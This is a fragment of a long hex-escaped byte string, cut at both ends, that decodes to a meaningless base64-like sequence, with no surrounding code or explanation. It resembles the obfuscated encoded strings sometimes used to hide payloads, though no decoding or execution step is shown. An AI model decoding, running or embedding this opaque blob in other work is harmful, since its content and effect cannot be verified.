6e\x41\x65\x76\x64\x71\x75\x6a\x6a\x71\x77\x72\x63\x72\x30\x48\x72\x7a\x30\x71\x57\x72\x75\x4c\x4b\x42\x4b\x4c\x4e\x71\x4c\x76\x66\x75\x77\x72\x64\x71\x75\x39\x72\x75\x4b\x69\x59\x79\x32\x4c\x62\x73\x76\x66\x72\x41\x64\x62\x6a\x71\x74\x66\x63\x72\x30\x48\x41\x45\x75\x4c\x62\x45\x65\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x57\x71\x4b\x44\x69\x75\x77\x44\x63\x72\x75\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x6e\x76\x72\x76\x66\x4b\x71\x30\x66\x65\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x58\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x76\x66\x4f\x6d\x65\x4c\x62\x77\x4b\x6a\x68\x73\x66\x50\x35\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x4a\x45\x4c\x4c\x64\x72\x30\x6e\x62\x71\x4b\x4c\x63\x71\x74\x6a\x62\x41\x68\x44\x4e\x71\x75\x6d\x57\x71\x75\x54\x76\x72\x75\x6a\x4b\x71\x30\x4c\x68\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x30\x4c\x62\x71\x78\x72\x62\x72\x65\x50\x63\x71\x76\x48\x72\x41\x75\x65\x57\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x64\x75\x30\x66\x62\x74\x66\x66\x62\x6e\x31\x66\x72\x72\x4a\x62\x6a\x7a\x31\x6a\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x56\x7a\x30\x66\x64\x6d\x65\x66\x69\x6d\x65\x76\x63\x7a\x65\x6e\x6a\x73\x66\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x76\x62\x72\x75\x4d\x47\x57\x73\x75\x66\x4b\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x32\x72\x63\x71\x30\x48\x41\x45\x75\x4c\x62\x71\x78\x72\x62\x71\x4c\x50\x63\x71\x76\x48\x72\x41\x75\x6a\x76\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x65\x41\x30\x76\x72\x7a\x65\x6e\x62\x72\x4c\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x67\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x66\x6d\x75\x75\x66\x6f\x75\x76\x66\x67\x6d\x65\x4c\x4e\x41\x65\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x5a\x66\x63\x71\x30\x48\x72\x7a\x30\x6e\x66\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x30\x76\x66\x77\x77\x72\x55\x73\x77\x44\x62\x71\x5a\x62\x62\x71\x4b\x76\x66\x71\x4d\x72\x64\x73\x75\x31\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x66\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x76\x72\x75\x4d\x47\x57\x73\x75\x66\x57\x71\x4b\x6e\x69\x77\x4e\x4c\x6a\x71\x75\x35\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x74\x4b\x6a\x66\x73\x66\x66\x4e\x71\x31\x76\x66\x75\x77\x72\x55\x73\x77\x44\x62\x71\x5a\x62\x62\x73\x75\x76\x66\x71\x4d\x72\x64\x73\x75\x58\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x31\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x68\x75\x76\x66\x4f\x6d\x65\x4c\x62\x73\x4b\x6a\x68\x73\x66\x50\x35\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x4a\x45\x75\x76\x72\x73\x75\x66\x66\x7a\x30\x69\x57\x72\x76\x4c\x4b\x71\x30\x66\x71\x75\x76\x66\x4f\x6d\x4d\x6e\x50\x71\x75\x7a\x72\x75\x4b\x69\x57\x73\x75\x65\x31\x71\x4b\x76\x69\x77\x4e\x4c\x6a\x71\x77\x48\x63\x71\x30\x48\x72\x7a\x30\x72\x76\x72\x76\x4c\x4b\x42\x4b\x4c\x4e\x72\x65\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x41\x30\x76\x7a\x7a\x65\x6e\x62\x72\x76\x66\x72\x41\x64\x6a\x4a\x41\x75\x66\x6b\x75\x76\x6a\x63\x6d\x65\x4c\x62\x74\x4b\x6a\x66\x73\x66\x50\x35\x73\x75\x66\x30\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x6a\x64\x73\x66\x66\x4e\x71\x4d\x54\x66\x77\x77\x72\x55\x73\x4e\x50\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x77\x44\x6a\x71\x75\x76\x4e\x72\x75\x72\x7a\x71\x30\x50\x64\x71\x75\x66\x6d\x75\x75\x66\x34\x75\x76\x66\x67\x6d\x65\x4c\x4e\x77\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x4c\x4e\x71\x75\x6d\x57\x71\x75\x39\x52\x72\x75\x6a\x4b\x71\x30\x4c\x65\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x73\x4b\x4c\x62\x71\x78\x72\x62\x71\x75\x35\x63\x71\x76\x48\x72\x41\x75\x6a\x66\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x64\x41\x75\x66\x62\x74\x66\x66\x62\x42\x4c\x66\x72\x72\x4a\x62\x6a\x7a\x32\x72\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x43\x35\x71\x4b\x44\x69\x75\x77\x44\x63\x6d\x65\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x69\x57\x72\x75\x4c\x4b\x42\x4b\x4c\x4e\x71\x75\x6d\x57\x71\x75\x48\x52\x72\x75\x6a\x4b\x71\x30\x4c\x67\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x74\x31\x66\x73\x71\x4a\x62\x6a\x71\x76\x7a\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x76\x4b\x6a\x66\x73\x66\x50\x35\x73\x75\x66\x62\x44\x65\x66\x63\x76\x4b\x6a\x62\x77\x66\x66\x50\x71\x30\x76\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x72\x76\x72\x75\x4c\x4b\x71\x30\x66\x6a\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x4c\x72\x75\x4d\x47\x59\x79\x32\x4c\x62\x71\x75\x58\x72\x71\x75\x31\x72\x75\x75\x79\x57\x73\x77\x44\x34\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x75\x4b\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x73\x71\x4b\x44\x69\x75\x77\x44\x64\x41\x30\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x65\x57\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x74\x62\x66\x75\x77\x72\x64\x71\x75\x50\x72\x75\x4b\x69\x59\x79\x32\x4c\x62\x71\x75\x58\x72\x71\x77\x39\x72\x75\x75\x79\x57\x73\x77\x44\x30\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x50\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x4b\x6a\x64\x73\x66\x66\x4e\x71\x77\x54\x66\x77\x77\x72\x55\x73\x4e\x50\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6f\x45\x4b\x4c\x73\x71\x77\x44\x62\x75\x30\x66\x69\x75\x76\x6a\x4f\x6d\x65\x4c\x62\x6f\x75\x6a\x64\x73\x66\x50\x35\x73\x75\x66\x77\x71\x4b\x76\x69\x75\x77\x44\x65\x41\x30\x76\x72\x7a\x67\x35\x6a\x7a\x30\x6e\x66\x72\x75\x4c\x4b\x71\x30\x66\x6f\x75\x76\x6a\x4f\x6d\x4d\x6e\x50\x71\x75\x31\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x31\x66\x73\x41\x64\x62\x6a\x71\x76\x6a\x63\x71\x30\x48\x41\x45\x75\x4c\x62\x42\x65\x6a\x66\x73\x66\x66\x4e\x71\x74\x62\x66\x75\x77\x72\x55\x73\x77\x44\x64\x6d\x65\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x77\x54\x66\x73\x77\x72\x64\x71\x75\x44\x72\x75\x4d\x47\x59\x79\x32\x35\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x4c\x4e\x7a\x30\x66\x74\x71\x76\x66\x6f\x7a\x30\x4c\x5a\x73\x75\x66\x62\x44\x65\x66\x65\x42\x65\x6a\x62\x77\x66\x66\x50\x71\x4d\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x50\x71\x75\x66\x6d\x75\x75\x66\x64\x75\x76\x66\x67\x6d\x65\x4c\x4e\x74\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x77\x54\x4e\x71\x75\x6d\x57\x71\x75\x6d\x57\x72\x75\x6a\x4b\x71\x30\x4c\x66\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x73\x30\x4c\x62\x71\x78\x72\x62\x71\x5a\x4c\x63\x71\x76\x48\x72\x41\x75\x69\x57\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x65\x6d\x65\x76\x7a\x7a\x65\x6e\x62\x73\x66\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x69\x75\x76\x66\x4f\x6d\x4d\x6e\x50\x71\x75\x66\x6d\x75\x75\x66\x54\x75\x76\x66\x67\x6d\x65\x4c\x4e\x76\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x5a\x76\x63\x72\x75\x48\x72\x7a\x30\x6a\x76\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x4c\x76\x66\x75\x77\x72\x55\x73\x77\x44\x62\x71\x5a\x62\x62\x73\x66\x76\x66\x71\x4d\x72\x64\x73\x75\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x6f\x75\x76\x66\x4f\x6d\x65\x4c\x62\x41\x65\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x4f\x71\x4b\x44\x69\x77\x4e\x4c\x6a\x71\x75\x66\x30\x71\x75\x6a\x73\x71\x4b\x66\x79\x75\x77\x4c\x65\x72\x75\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4b\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x63\x72\x75\x76\x7a\x7a\x65\x6e\x62\x73\x31\x66\x72\x41\x64\x6a\x4a\x41\x75\x66\x65\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x72\x72\x75\x4b\x69\x57\x73\x75\x66\x53\x71\x4b\x76\x69\x77\x4e\x4c\x6a\x71\x75\x66\x30\x71\x75\x72\x63\x71\x4b\x66\x79\x75\x77\x4c\x64\x6d\x65\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6a\x52\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x4d\x54\x66\x73\x77\x72\x64\x71\x75\x6e\x72\x75\x4d\x47\x59\x79\x32\x35\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x31\x4f\x72\x75\x6e\x62\x71\x4b\x4c\x62\x7a\x65\x6a\x68\x73\x66\x66\x4e\x72\x64\x62\x66\x73\x77\x72\x55\x73\x77\x44\x63\x76\x75\x76\x72\x7a\x65\x6e\x62\x74\x31\x66\x73\x71\x4a\x6a\x4a\x41\x75\x66\x6a\x75\x76\x66\x4f\x6d\x65\x4c\x62\x6d\x75\x6a\x68\x73\x66\x50\x35\x73\x75\x66\x34\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x78\x62\x63\x72\x30\x48\x72\x7a\x30\x6a\x66\x72\x75\x4c\x4b\x42\x4b\x4c\x4e\x71\x31\x76\x66\x75\x77\x72\x64\x71\x75\x72\x72\x75\x4b\x69\x59\x79\x32\x4c\x62\x74\x66\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x6e\x72\x75\x77\x47\x57\x73\x75\x66\x41\x71\x4b\x44\x69\x77\x4e\x4c\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6f\x45\x4d\x6e\x36\x77\x75\x6e\x6e\x71\x30\x66\x63\x73\x75\x6a\x62\x6d\x4b\x66\x51\x75\x77\x44\x62\x71\x5a\x62\x62\x71\x76\x76\x66\x71\x4d\x72\x64\x73\x75\x72\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x64\x73\x75\x66\x62\x44\x65\x66\x62\x43\x65\x6a\x62\x77\x66\x66\x50\x71\x4b\x76\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x6e\x74\x71\x75\x66\x6d\x75\x75\x66\x75\x75\x76\x66\x67\x6d\x65\x4c\x4e\x44\x65\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x77\x39\x4e\x71\x75\x6d\x57\x71\x75\x34\x57\x72\x75\x6a\x4b\x71\x30\x4c\x6e\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x72\x30\x4c\x62\x77\x4b\x6a\x68\x73\x66\x66\x4e\x72\x65\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x65\x72\x75\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x66\x64\x6d\x65\x66\x6b\x76\x75\x76\x63\x7a\x65\x6e\x6a\x72\x4c\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x39\x72\x75\x77\x47\x57\x73\x75\x66\x77\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x31\x7a\x63\x72\x30\x48\x41\x45\x75\x4c\x62\x71\x78\x72\x62\x71\x4e\x48\x63\x71\x76\x48\x72\x41\x75\x72\x76\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x6d\x65\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6d\x57\x72\x76\x4c\x4b\x71\x30\x66\x6c\x75\x76\x66\x4f\x6d\x4d\x6e\x50\x71\x75\x76\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x72\x76\x66\x73\x71\x4a\x62\x6a\x71\x77\x58\x63\x72\x75\x48\x41\x45\x75\x4c\x62\x71\x78\x72\x62\x72\x67\x48\x63\x71\x76\x48\x72\x41\x75\x6e\x66\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x74\x62\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x62\x6d\x65\x76\x6a\x7a\x65\x6e\x62\x71\x31\x66\x73\x41\x64\x6a\x4a\x42\x4b\x35\x36\x79\x5a\x6e\x6f\x45\x4b\x4c\x62\x71\x78\x72\x62\x71\x5a\x76\x63\x71\x76\x48\x72\x41\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x63\x6d\x65\x76\x72\x7a\x65\x6e\x62\x71\x76\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x62\x75\x76\x6a\x63\x6d\x4d\x6e\x55\x74\x4e\x50\x6a\x75\x74\x48\x4e\x71\x76\x6e\x62\x74\x76\x66\x73\x41\x64\x62\x6a\x71\x76\x50\x63\x71\x30\x48\x41\x45\x75\x4c\x62\x71\x4b\x6a\x66\x73\x66\x66\x4e\x71\x4a\x62\x66\x75\x77\x72\x55\x73\x77\x44\x63\x76\x75\x76\x6a\x7a\x65\x6e\x62\x74\x31\x66\x73\x41\x64\x6a\x4a\x41\x75\x66\x6f\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x54\x72\x75\x4d\x47\x57\x73\x75\x66\x30\x71\x4b\x6e\x69\x77\x4e\x4c\x6a\x71\x77\x58\x63\x72\x75\x48\x72\x7a\x30\x6a\x66\x72\x76\x66\x4b\x42\x4b\x4c\x4e\x71\x30\x76\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x72\x75\x4c\x4b\x71\x30\x66\x65\x75\x76\x6a\x4f\x6d\x4d\x6e\x55\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x51\x7a\x32\x44\x62\x75\x30\x66\x71\x74\x4d\x44\x6a\x6f\x65\x6d\x31\x7a\x30\x6e\x62\x75\x76\x69\x56\x73\x75\x66\x62\x7a\x30\x66\x54\x42\x32\x48\x63\x71\x30\x66\x63\x75\x77\x79\x34\x71\x4d\x6e\x74\x72\x75\x6a\x6a\x71\x75\x50\x63\x44\x33\x44\x63\x74\x30\x6a\x66\x71\x75\x72\x72\x71\x30\x66\x62\x75\x76\x66\x6f\x45\x65\x6a\x66\x71\x77\x44\x62\x71\x30\x66\x63\x74\x32\x44\x62\x71\x75\x4c\x62\x71\x4b\x6a\x62\x76\x32\x39\x4f\x71\x75\x66\x33\x71\x4b\x6e\x33\x43\x32\x44\x62\x76\x75\x76\x6a\x7a\x65\x6e\x62\x71\x4d\x6e\x50\x71\x75\x6a\x72\x75\x4b\x69\x57\x79\x32\x4c\x62\x71\x4c\x66\x73\x41\x64\x62\x4a\x41\x75\x76\x65\x73\x75\x66\x73\x71\x4d\x7a\x69\x72\x77\x4c\x63\x76\x75\x7a\x62\x79\x77\x4c\x66\x72\x30\x65\x57\x71\x77\x44\x62\x71\x30\x66\x68\x76\x65\x66\x73\x71\x75\x4c\x62\x71\x77\x44\x62\x45\x4c\x4c\x64\x71\x75\x6e\x62\x71\x75\x4c\x62\x74\x74\x6a\x62\x7a\x31\x66\x4e\x71\x75\x6e\x62\x72\x65\x35\x4e\x73\x75\x4c\x6a\x71\x75\x66\x4e\x71\x78\x50\x7a\x71\x30\x72\x64\x71\x75\x66\x6a\x71\x75\x30\x59\x71\x77\x48\x62\x7a\x30\x66\x64\x71\x75\x72\x6f\x7a\x30\x4c\x76\x73\x75\x66\x62\x7a\x30\x66\x36\x77\x75\x6e\x68\x71\x30\x66\x62\x73\x75\x66\x6e\x6d\x4b\x66\x4f\x44\x32\x44\x62\x71\x30\x66\x65\x74\x4d\x44\x6a\x7a\x30\x4c\x62\x71\x77\x44\x62\x45\x4c\x4c\x64\x73\x4b\x6e\x62\x71\x75\x4c\x62\x74\x74\x6a\x62\x41\x77\x44\x4e\x71\x75\x6e\x62\x72\x65\x35\x4e\x73\x78\x6e\x6a\x71\x75\x66\x4e\x71\x78\x50\x7a\x71\x30\x31\x64\x71\x75\x66\x6a\x71\x75\x30\x59\x71\x77\x50\x72\x7a\x30\x66\x64\x71\x75\x72\x6f\x7a\x30\x4b\x30\x73\x75\x66\x62\x7a\x30\x66\x36\x77\x75\x6e\x71\x71\x30\x66\x62\x75\x76\x76\x63\x43\x4b\x4c\x72\x71\x75\x31\x62\x75\x78\x6e\x6d\x71\x74\x62\x62\x7a\x30\x66\x64\x71\x75\x7a\x74\x71\x76\x6a\x62\x73\x75\x66\x62\x7a\x30\x66\x36\x77\x75\x6e\x62\x71\x30\x66\x62\x75\x76\x66\x73\x43\x75\x4c\x72\x71\x75\x31\x62\x75\x78\x6e\x6d\x71\x33\x44\x6f\x71\x75\x4c\x62\x71\x77\x44\x63\x72\x77\x44\x66\x75\x75\x6e\x62\x71\x75\x4c\x62\x72\x74\x7a\x62\x71\x75\x66\x4e\x71\x75\x76\x66\x71\x4d\x66\x50\x72\x75\x66\x65\x71\x75\x76\x6d\x71\x33\x4c\x62\x72\x75\x4c\x62\x73\x4e\x6a\x64\x45\x66\x4c\x62\x73\x75\x66\x62\x42\x30\x66\x4e\x71\x4b\x6a\x6a\x73\x65\x7a\x67\x71\x4b\x76\x62\x7a\x30\x66\x74\x71\x75\x6e\x6a\x71\x75\x66\x72\x75\x67\x44\x5a\x74\x67\x76\x4e\x72\x75\x6a\x4d\x45\x75\x31\x69\x73\x76\x66\x76\x41\x4b\x69\x57\x72\x30\x66\x62\x42\x77\x39\x52\x71\x4e\x4c\x62\x72\x76\x66\x7a\x72\x65\x66\x63\x73\x65\x7a\x67\x73\x75\x66\x6a\x7a\x30\x65\x57\x43\x68\x48\x63\x72\x75\x66\x4e\x71\x4c\x6e\x62\x71\x4c\x66\x73\x41\x64\x62\x72\x75\x4d\x47\x58\x73\x75\x66\x6a\x7a\x30\x65\x59\x43\x32\x4c\x62\x41\x30\x44\x62\x71\x77\x4c\x62\x71\x31\x66\x7a\x71\x75\x6e\x74\x75\x4e\x6e\x72\x72\x65\x6a\x56\x7a\x30\x66\x52\x73\x63\x39\x62\x76\x78\x6e\x66\x75\x75\x6e\x62\x71\x30\x4c\x72\x72\x75\x72\x72\x71\x30\x66\x62\x73\x75\x66\x77\x71\x4d\x44\x62\x73\x76\x66\x65\x75\x30\x66\x63\x75\x76\x4c\x63\x6b\x32\x66\x50\x73\x75\x6a\x72\x7a\x4a\x48\x63\x75\x33\x43\x57\x71\x75\x6e\x35\x71\x75\x6e\x72\x7a\x4a\x48\x63\x79\x31\x6e\x66\x71\x30\x6e\x35\x71\x75\x66\x6a\x71\x76\x76\x4e\x71\x77\x48\x62\x74\x4b\x6e\x35\x71\x75\x7a\x6b\x71\x77\x6e\x6d\x45\x76\x65\x57\x71\x4b\x6e\x79\x6f\x67\x44\x62\x72\x76\x76\x66\x75\x75\x65\x34\x74\x66\x66\x48\x41\x4d\x72\x62\x71\x32\x44\x64\x71\x75\x6e\x66\x72\x75\x4c\x62\x71\x4b\x6a\x4c\x72\x32\x39\x50\x71\x78\x4c\x62\x71\x76\x66\x79\x45\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x6b\x71\x4d\x76\x69\x72\x77\x4c\x62\x72\x32\x39\x4f\x71\x4c\x6e\x62\x71\x31\x66\x72\x72\x4e\x48\x63\x73\x64\x48\x4e\x71\x78\x44\x76\x71\x32\x7a\x35\x71\x75\x72\x6c\x71\x75\x4c\x62\x73\x76\x66\x66\x7a\x30\x66\x52\x72\x75\x72\x4a\x76\x76\x76\x66\x75\x75\x65\x34\x74\x65\x4c\x62\x74\x77\x44\x62\x76\x33\x6e\x50\x71\x78\x4c\x62\x72\x76\x6e\x72\x75\x4b\x66\x65\x44\x33\x6e\x4e\x71\x75\x6e\x62\x71\x4d\x66\x50\x72\x75\x66\x6a\x71\x75\x35\x63\x43\x4b\x34\x57\x71\x75\x54\x62\x73\x75\x66\x73\x7a\x31\x6a\x62\x73\x75\x66\x6e\x7a\x30\x6a\x74\x7a\x30\x6e\x63\x71\x30\x4c\x63\x75\x76\x66\x6f\x45\x66\x66\x72\x74\x4b\x48\x65\x75\x75\x76\x48\x75\x77\x66\x65\x7a\x65\x66\x64\x71\x75\x66\x6f\x7a\x30\x4c\x62\x73\x75\x66\x76\x7a\x30\x66\x76\x72\x49\x54\x4a\x76\x66\x4c\x64\x71\x4b\x6e\x62\x72\x65\x4c\x62\x71\x4b\x6a\x62\x77\x65\x4b\x59\x71\x77\x44\x72\x7a\x30\x66\x64\x71\x75\x72\x48\x41\x75\x66\x62\x74\x4d\x44\x6a\x71\x75\x72\x33\x43\x32\x44\x62\x76\x75\x76\x65\x7a\x67\x4c\x66\x72\x75\x4c\x62\x72\x4b\x6a\x4e\x71\x75\x50\x6b\x71\x4b\x76\x62\x7a\x30\x66\x35\x7a\x30\x6e\x64\x71\x30\x4c\x63\x73\x75\x66\x6e\x42\x30\x66\x4e\x44\x32\x4c\x62\x41\x31\x4c\x66\x75\x75\x76\x68\x77\x74\x6e\x72\x71\x4b\x6a\x54\x74\x4a\x62\x62\x73\x30\x66\x6a\x71\x76\x66\x72\x72\x77\x44\x63\x73\x66\x6a\x63\x7a\x4a\x6e\x6f\x45\x65\x35\x4e\x73\x75\x66\x63\x75\x30\x66\x63\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x44\x32\x44\x62\x41\x75\x66\x63\x74\x4d\x44\x6a\x73\x75\x6e\x35\x71\x75\x72\x65\x71\x75\x76\x6d\x73\x75\x66\x6e\x42\x30\x66\x4f\x7a\x32\x48\x63\x45\x75\x66\x65\x73\x75\x66\x6e\x42\x30\x66\x4e\x44\x32\x4c\x62\x76\x76\x4c\x66\x75\x75\x66\x6b\x71\x75\x4c\x62\x74\x4b\x6a\x66\x72\x32\x39\x50\x71\x77\x54\x66\x72\x77\x66\x50\x73\x75\x76\x6c\x71\x75\x4c\x62\x73\x77\x44\x66\x72\x76\x66\x64\x71\x75\x76\x6a\x75\x75\